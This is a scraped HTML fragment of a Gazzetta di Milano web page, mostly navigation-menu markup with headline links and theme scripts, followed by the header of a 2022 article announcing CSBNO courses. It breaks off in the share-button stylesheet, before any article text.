                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "793";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-lombarda-uil-servono-risposte-strutturali-su-personale-territorio-e-risorse/"  rel="bookmark" class="td-image-wrap " title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/06/vizza_Elba.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-lombarda-uil-servono-risposte-strutturali-su-personale-territorio-e-risorse/"  rel="bookmark" title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse">Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" class="td-image-wrap " title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/donna_depressa_divano_123rf.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday">Il giorno più triste dell&#8217;anno, oggi è Blue Monday</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" class="td-image-wrap " title="Sanità, approvati indirizzi di programmazione 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità, approvati indirizzi di programmazione 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Bertolaso-Intervento-1-1-750x500-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" title="Sanità, approvati indirizzi di programmazione 2026">Sanità, approvati indirizzi di programmazione 2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4023";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/champions-troppo-arsenal-per-linter/"  rel="bookmark" class="td-image-wrap " title="Champions, troppo Arsenal per l&#8217;Inter" ><img class="entry-thumb" src="[data-uri]" alt="" title="Champions, troppo Arsenal per l&#8217;Inter" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/thuramarsenal.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/champions-troppo-arsenal-per-linter/"  rel="bookmark" title="Champions, troppo Arsenal per l&#8217;Inter">Champions, troppo Arsenal per l&#8217;Inter</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" class="td-image-wrap " title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" ><img class="entry-thumb" src="[data-uri]" alt="AD Luigi RInivillo_Raffaella Manetta Ufficio Stampa_Daniele Fortuzzi" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/AD-Luigi-RInivillo_Raffaella-Manetta-Ufficio-Stampa_Daniele-Fortuzzi-scaled.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese">Innovazione e miglioramenti all&#8217;Ippodromo di Varese</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/il-como-non-smette-di-sognare-grande-prova-in-casa-della-lazio/"  rel="bookmark" class="td-image-wrap " title="Il Como non smette di sognare, grande prova in casa della Lazio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Como non smette di sognare, grande prova in casa della Lazio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/nico_paz.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/il-como-non-smette-di-sognare-grande-prova-in-casa-della-lazio/"  rel="bookmark" title="Il Como non smette di sognare, grande prova in casa della Lazio">Il Como non smette di sognare, grande prova in casa della&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" class="td-image-wrap " title="Cremonese a reti bianche con il Verona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cremonese a reti bianche con il Verona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/vardyverona.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" title="Cremonese a reti bianche con il Verona">Cremonese a reti bianche con il Verona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1762";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "441";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/imprese-del-terziario-investono-sempre-piu-in-sostenibilita/"  rel="bookmark" class="td-image-wrap " title="Imprese del terziario investono sempre più in sostenibilità" ><img class="entry-thumb" src="[data-uri]" alt="" title="Imprese del terziario investono sempre più in sostenibilità" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/2-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/imprese-del-terziario-investono-sempre-piu-in-sostenibilita/"  rel="bookmark" title="Imprese del terziario investono sempre più in sostenibilità">Imprese del terziario investono sempre più in sostenibilità</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/il-parcheggio-del-forum-diventa-asset-energetico-con-fotovoltaico-cap-evolution/"  rel="bookmark" class="td-image-wrap " title="Il parcheggio del Forum diventa asset energetico con fotovoltaico CAP Evolution" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il parcheggio del Forum diventa asset energetico con fotovoltaico CAP Evolution" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/CAP_EVO_Fotovoltaico_Assago_1-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/il-parcheggio-del-forum-diventa-asset-energetico-con-fotovoltaico-cap-evolution/"  rel="bookmark" title="Il parcheggio del Forum diventa asset energetico con fotovoltaico CAP Evolution">Il parcheggio del Forum diventa asset energetico con fotovoltaico CAP Evolution</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/da-chicco-a-chicco-di-nespresso-anche-a-brescia/"  rel="bookmark" class="td-image-wrap " title="Da Chicco a Chicco di Nespresso anche a Brescia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Da Chicco a Chicco di Nespresso anche a Brescia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/nespresso-da-chicco-a-chicco.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/da-chicco-a-chicco-di-nespresso-anche-a-brescia/"  rel="bookmark" title="Da Chicco a Chicco di Nespresso anche a Brescia">Da Chicco a Chicco di Nespresso anche a Brescia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/qualita-dellaria-2025-in-miglioramento/"  rel="bookmark" class="td-image-wrap " title="Qualità dell&#8217;aria, 2025 in miglioramento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qualità dell&#8217;aria, 2025 in miglioramento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/qualita-dellaria-2025-in-miglioramento/"  rel="bookmark" title="Qualità dell&#8217;aria, 2025 in miglioramento">Qualità dell&#8217;aria, 2025 in miglioramento</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="guarda tutti gli articoli Cultura" class="entry-crumb" href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Al via i corsi 2022 di CSBNO.</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-74968" class="post-74968 post type-post status-publish format-standard has-post-thumbnail category-cultura tag-attualita-milano tag-corsi tag-csbno tag-cultura tag-formazione tag-milano-attualita tag-news-milano tag-notizie-milano" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#e33a77; color:#fff; border-color:#e33a77;" href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Al via i corsi 2022 di CSBNO.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-03T19:07:49+02:00" >3 Gennaio 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent 